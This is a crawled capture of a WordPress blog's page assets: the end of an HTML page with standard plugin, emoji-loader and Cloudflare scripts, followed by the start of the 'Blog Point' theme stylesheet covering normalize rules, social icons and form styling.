0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"/\u003E\u003Cpath d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=render-block-script-js-extra
</script>
<script src="http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script src="http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script src="http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://spaziotribu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://spaziotribu.org/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c231e6f7b1a97b7',t:'MTc2OTEyNzU1OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://spaziotribu.org/wp-content/themes/blog-point/style.css?ver=1.0.0
body_size: 16838
content:
/*!
Theme Name: Blog Point
Theme URI: https://artifythemes.com/artify_themes/blog-point/
Author: Artify Themes
Author URI: https://artifythemes.com/
Description: Blog Point is a modern, lightweight, and fully customizable WordPress theme crafted for professional bloggers. Whether you're sharing fashion, lifestyle, travel, food, or photography content, this theme offers blazing-fast performance, complete responsiveness, and seamless accessibility on any device. It's mobile-optimized, cross-browser compatible, and translation-ready—making it easy to build a unique and engaging blog that stands out. Live Preview: https://demo.artifythemes.com/blog-point/
Version: 1.0.0
Requires at least: 5.0
Requires PHP: 7.4
Tested up to: 6.9
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: blog-point
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, left-sidebar, right-sidebar, blog, one-column, portfolio, photography, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Blog Point is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
/* Root
	========================================================================== */
	:root {
		--theme-primary-hue: #ffac41;
		--site-title-hue: #ffac41;
		--site-tagline-hue: #000000;
		--theme-background-hue: #fff;
		--theme-background-hue-light:#efefef;
		--theme-background-dark-hue: #121212;
		--theme-text-hue: #000;
		--theme-text-light-hue: #787878;
		--theme-border-hue:#dcdcdc;
		--shadow: 0px 4px 4px -2px #0000002b;
		--curve-border: 20px;
		--custom-categories-hue: var(var(--theme-primary-hue));
		--logo-adjuster: 200px;

		/* ----Fonts Size---- */
		--typo-xxs: clamp(0.7813rem, 0.7747rem + 0.0326vw, 0.8rem);
		--typo-xs: clamp(0.9375rem, 0.9158rem + 0.1087vw, 1rem);
		--typo-sm: clamp(1.125rem, 1.0815rem + 0.2174vw, 1.25rem);
		--typo-md: clamp(1.35rem, 1.2761rem + 0.3696vw, 1.5625rem);
		--typo-lg: clamp(1.62rem, 1.5041rem + 0.5793vw, 1.9531rem);
		--typo-xl: clamp(1.944rem, 1.771rem + 0.8651vw, 2.4414rem);
		--typo-xxl: clamp(2.3328rem, 2.0827rem + 1.2504vw, 3.0518rem);
		--typo-xxxl: clamp(2.7994rem, 2.4462rem + 1.7658vw, 3.8147rem);
		/* ----Fonts Size---- */

		/* ----Font Family----  */
		--site-title-font: 'Roboto', serif;
		--site-tagline-font: 'Poppins', serif;
		--heading-font: 'Roboto', serif;
		--site-body-font: 'Karla', serif;
	}

	.dark-theme {
		--theme-background-hue: #191919;
		--theme-background-hue-light:#0b0b0b;
		--theme-background-dark-hue: #121212;
		--theme-text-hue: #ffffff;
		--theme-text-light-hue: #b5b5b5;
		--theme-border-hue:#a3a1a14d;
	}

/* End of Root
	========================================================================== */

	html {
		line-height: 1.15;
		-webkit-text-size-adjust: 100%;
	}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
	 body {
	 	margin: 0;
	 	color: var(--theme-text-hue);
	 	background: var(--theme-background-hue);
	 	font-size: 1rem;
	 	line-height: 1.5;
	 	font-family: var(--site-body-font);
	 }

/**
 * Render the `main` element consistently in IE.
 */
	 main {
	 	display: block;
	 }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
	 h1 {
	 	font-size: 2em;
	 	margin: 0.67em 0;
	 }

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
	 hr {
	 	box-sizing: content-box;
	 	height: 0;
	 	overflow: visible;
	 }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
	 pre {
	 	font-family: monospace, monospace;
	 	font-size: 1em;
	 }

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
	 a {
	 	background-color: transparent;
	 }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
	 abbr[title] {
	 	border-bottom: none;
	 	text-decoration: underline;
	 	text-decoration: underline dotted;
	 }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
	 b,
	 strong {
	 	font-weight: bolder;
	 }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
	 code,
	 kbd,
	 samp {
	 	font-family: monospace, monospace;
	 	font-size: 1em;
	 }

/**
 * Add the correct font size in all browsers.
 */
	 small {
	 	font-size: 80%;
	 }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
	 sub,
	 sup {
	 	font-size: 75%;
	 	line-height: 0;
	 	position: relative;
	 	vertical-align: baseline;
	 }

	 sub {
	 	bottom: -0.25em;
	 }

	 sup {
	 	top: -0.5em;
	 }

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
	 img {
	 	border-style: none;
	 }

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
	 button,
	 input,
	 optgroup,
	 select,
	 textarea {
	 	font-family: inherit;
	 	font-size: 100%;
	 	line-height: 1.15;
	 	margin: 0;
	 }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
	 button,
	 input {
	 	overflow: visible;
	 }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
	 button,
	 select {
	 	text-transform: none;
	 }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
	 button,
	 [type="button"],
	 [type="reset"],
	 [type="submit"] {
	 	-webkit-appearance: button;
	 	color: #fff;
	 	text-decoration: none;
	 	padding: 8px 24px;
	 	border-radius: var(--curve-border);
	 	line-height: 1.143em;
	 	border: 1px solid transparent;
	 	font-size: calc(var(--typo-xs) - 2px);
	 	background-color: var(--theme-primary-hue);
	 	transition: all 0.3sease;
	 }

	 button:focus,
	 input[type="button"]:focus,
	 input[type="reset"]:focus,
	 input[type="submit"]:focus,
	 button:hover,
	 input[type="button"]:hover,
	 input[type="reset"]:hover,
	 input[type="submit"]:hover {
	 	background-color: unset;
	 	color: var(--theme-primary-hue);
	 	border: 1px solid var(--theme-primary-hue);
	 }

	 .loadmore-wrapper {
	 	display: flex;
	 	justify-content: center;
	 	margin-top: 20px;
	 }

	 .loadmore-wrapper .artify-load-more-posts {
	 	display: flex;
	 	gap: 5px;
	 	align-items: center;
	 	color: #fff;
	 	background-color: var(--theme-primary-hue);
	 	border: none;
	 	cursor: pointer;
	 	padding: 0.7em 1.5em;
	 }

/**
 * Remove the inner border and padding in Firefox.
 */
	 button::-moz-focus-inner,
	 [type="button"]::-moz-focus-inner,
	 [type="reset"]::-moz-focus-inner,
	 [type="submit"]::-moz-focus-inner {
	 	border-style: none;
	 	padding: 0;
	 }

/**
 * Restore the focus styles unset by the previous rule.
 */
	 button:-moz-focusring,
	 [type="button"]:-moz-focusring,
	 [type="reset"]:-moz-focusring,
	 [type="submit"]:-moz-focusring {
	 	outline: 1px dotted ButtonText;
	 }

/**
 * Correct the padding in Firefox.
 */
	 fieldset {
	 	padding: 0.35em 0.75em 0.625em;
	 }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
	 legend {
	 	box-sizing: border-box;
	 	color: inherit;
	 	display: table;
	 	max-width: 100%;
	 	padding: 0;
	 	white-space: normal;
	 }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
	 progress {
	 	vertical-align: baseline;
	 }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
	 textarea {
	 	overflow: auto;
	 }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
	 [type="checkbox"],
	 [type="radio"] {
	 	box-sizing: border-box;
	 	padding: 0;
	 }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
	 [type="number"]::-webkit-inner-spin-button,
	 [type="number"]::-webkit-outer-spin-button {
	 	height: auto;
	 }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
	 [type="search"] {
	 	-webkit-appearance: textfield;
	 	outline-offset: -2px;
	 }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
	 [type="search"]::-webkit-search-decoration {
	 	-webkit-appearance: none;
	 }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
	 ::-webkit-file-upload-button {
	 	-webkit-appearance: button;
	 	font: inherit;
	 }

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
	 details {
	 	display: block;
	 }

/*
 * Add the correct display in all browsers.
 */
	 summary {
	 	display: list-item;
	 }

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
	 template {
	 	display: none;
	 }

/**
 * Add the correct display in IE 10.
 */
	 [hidden] {
	 	display: none;
	 }

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
button,
input,
select,
optgroup,
textarea {
	font-family: var(--site-body-font);
	font-size: 1rem;
	line-height: 1.5;
	color: var(--theme-text-hue);
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: var(--heading-font);
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

ul.social-links {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	gap: 4px;
}

.author-social-contacts a,
ul.social-links a {
	width: 20px;
	height: 20px;
	opacity: 0.8;
	display: flex;
	overflow: hidden;
	position: relative;
	align-items: center;
	text-decoration: none;
	justify-content: center;
	transition: all 0.3s ease-in;
	color: var(--theme-primary-hue);
	font-size: calc(var(--typo-xs) - 1px);
}

.site-footer .upper-footer .upper-footer-container .footer-widget-block .author-social-contacts:not(.social-feed-widgets-wrap) a{
	color: var(--theme-primary-hue);
}

ul.social-links a {
	color: #fff;
}

.author-social-contacts a::before,
ul.social-links a::before {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 1;
	font-family: 'fontawesome';
	vertical-align: baseline;
	transition: all 0.3s ease-in;
}

.author-social-contacts a[href*='facebook.com']::before,
ul.social-links a[href*='facebook.com']::before {
	content: "\f39e";
}

.author-social-contacts a[href*='twitter.com']::before,
ul.social-links a[href*='twitter.com']::before {
	content: "\e61b";
}

.author-social-contacts a[href*='x.com']::before,
ul.social-links a[href*='x.com']::before {
	content: "\e61b";
}

.author-social-contacts a[href*='instagram.com']::before,
ul.social-links a[href*='instagram.com']::before {
	content: "\f16d";
}

.author-social-contacts a[href*='youtube.com']::before,
ul.social-links a[href*='youtube.com']::before {
	content: "\f167";
}

.author-social-contacts a[href*='discord.com']::before,
ul.social-links a[href*='discord.com']::before {
	content: "\f392";
}

.author-social-contacts a[href*='dribbble.com']::before,
ul.social-links a[href*='dribbble.com']::before {
	content: "\f17d";
}

.author-social-contacts a[href*='google.com']::before,
ul.social-links a[href*='google.com']::before {
	content: "\f1a0";
}

.author-social-contacts a[href*='line.me']::before,
ul.social-links a[href*='line.me']::before {
	content: "\f3c0";
}

.author-social-contacts a[href*='linkedin.com']::before,
ul.social-links a[href*='linkedin.com']::before {
	content: "\f08c";
}

.author-social-contacts a[href*='medium.com']::before,
ul.social-links a[href*='medium.com']::before {
	content: "\f23a";
}

.author-social-contacts a[href*='messenger.com']::before,
ul.social-links a[href*='messenger.com']::before {
	content: "\f39f";
}

.author-social-contacts a[href*='paypal.com']::before,
ul.social-links a[href*='paypal.com']::before {
	content: "\f1ed";
}

.author-social-contacts a[href*='pinterest.com']::before,
ul.social-links a[href*='pinterest.com']::before {
	content: "\f0d2";
}

.author-social-contacts a[href*='reddit.com']::before,
ul.social-links a[href*='reddit.com']::before {
	content: "\f1a1";
}

.author-social-contacts a[href*='skype.com']::before,
ul.social-links a[href*='skype.com']::before {
	content: "\f17e";
}

.author-social-contacts a[href*='slack.com']::before,
ul.social-links a[href*='slack.com']::before {
	content: "\f198";
}

.author-social-contacts a[href*='snapchat.com']::before,
ul.social-links a[href*='snapchat.com']::before {
	content: "\f2ad";
}

.author-social-contacts a[href*='spotify.com']::before,
ul.social-links a[href*='spotify.com']::before {
	content: "\f1bc";
}

.author-social-contacts a[href*='stackoverflow.com']::before,
ul.social-links a[href*='stackoverflow.com']::before {
	content: "\f16c";
}

.author-social-contacts a[href*='telegram.org']::before,
ul.social-links a[href*='telegram.org']::before {
	content: "\f3fe";
}

.author-social-contacts a[href*='twitch.tv']::before,
ul.social-links a[href*='twitch.tv']::before {
	content: "\f1e8";
}

.author-social-contacts a[href*='vimeo.com']::before,
ul.social-links a[href*='vimeo.com']::before {
	content: "\f27d";
}

.author-social-contacts a[href*='whatsapp.com']::before,
ul.social-links a[href*='whatsapp.com']::before {
	content: "\f232";
}

.author-social-contacts a[href*='wordpress.org']::before,
ul.social-links a[href*='wordpress.org']::before {
	content: "\f19a";
}

.author-social-contacts a[href*='youtube.com']::before,
ul.social-links a[href*='youtube.com']::before {
	content: "\f167";
}

.author-social-contacts a[href*='tiktok.com']::before,
ul.social-links a[href*='tiktok.com']::before {
	content: "\e07b";
}

.author-social-contacts a[href*='github.com']::before,
ul.social-links a[href*='github.com']::before {
	content: "\f09b";
}

.author-social-contacts a:focus,
ul.social-links a:focus,
.author-social-contacts a:hover,
ul.social-links a:hover {
	opacity: 1;
	color: var(--theme-primary-hue);
}

/* Social Widget
--------------------------------------------- */
.blog-point-widget.social-widget .social-feed-widgets-wrap a {
	font-size: var(--typo-xs);
	padding: 12px;
	opacity: 1;
	width: auto;
	height: auto;
	color: #fff;
	line-height: 1;
	overflow: visible;
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 5px;
	opacity: 0.8;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='facebook.com'] {
	background-color: #3b5999;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='twitter.com'],
.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='x.com'] {
	background-color: #212121;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='instagram.com'] {
	background-color: #3F729B;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='discord.com'] {
	background-color: #5865F2;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='dribbble.com'] {
	background-color: #ea4c89;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='google.com'] {
	background-color: #dd4b39;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='line.me'] {
	background-color: #00b900;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='linkedin.com'] {
	background-color: #0e76a8;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='medium.com'] {
	background-color: #66cdaa;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='messenger.com'] {
	background-color: #006AFF;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='paypal.com'] {
	background-color: #3b7bbf;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='pinterest.com'] {
	background-color: #E60023;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='reddit.com'] {
	background-color: #ff5700;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='skype.com'] {
	background-color: #00aff0;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='slack.com'] {
	background-color: #ECB22E;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='snapchat.com'] {
	background-color: #FFFC00;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='spotify.com'] {
	background-color: #1DB954;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='stackoverflow.com'] {
	background-color: #F47F24;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='telegram.org'] {
	background-color: #229ED9;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='twitch.tv'] {
	background-color: #6441a5;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='vimeo.com'] {
	background-color: #86c9ef;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='whatsapp.com'] {
	background-color: #34B7F1;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='wordpress.org'] {
	background-color: #21759b;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='youtube.com'] {
	background-color: #c4302b;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='tiktok.com'] {
	background-color: #010101;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a[href*='github.com'] {
	background-color: #24292E;
}

.blog-point-widget.social-widget .social-feed-widgets-wrap a:focus,
.blog-point-widget.social-widget .social-feed-widgets-wrap a:hover {
	opacity: 1;
}

.blog-point-widget.social-widget.style-1 .social-feed-widgets-wrap {
	gap: 5px;
}

.blog-point-widget.social-widget.style-1 .social-feed-widgets-wrap a {
	padding: 12px 20px;
	padding-inline-start: 12px;
}

.blog-point-widget.social-widget.style-1 .social-feed-widgets-wrap a {
	width: calc(50% - 5px);
}
@media (max-width: 550px) {
	.blog-point-widget.social-widget.style-1 .social-feed-widgets-wrap a {
		width: 100%;
	}
}
.blog-point-widget.social-widget.style-1 .social-feed-widgets-wrap a .screen-reader-text {
	clip: unset;
	clip-path: unset;
	height: auto;
	width: auto;
	margin: 0;
	position: relative !important;
	overflow: visible;
	color: #fff;
	top: inherit;
	margin-inline-start: 5px;
}

/*---- Social Widget 2 ----*/
.blog-point-widget.social-widget.style-2 .social-widgets-wrap a {
	width: 40px;
	height: 40px;
}

/* End Social Widget
--------------------------------------------- */

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	font-size: var(--typo-xs);
	border: 1px solid;
	border-color: var(--theme-primary-hue);
	background: var(--theme-primary-hue);
	border-radius: 3px;
	color: #fff;
	line-height: 1;
	padding: 0.6em 1em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	opacity: 0.8;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	opacity: 0.8;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: var(--theme-text-hue);
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 6px;
	width: 100%;
	min-height: 40px;
	background-color: var(--theme-background-hue);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
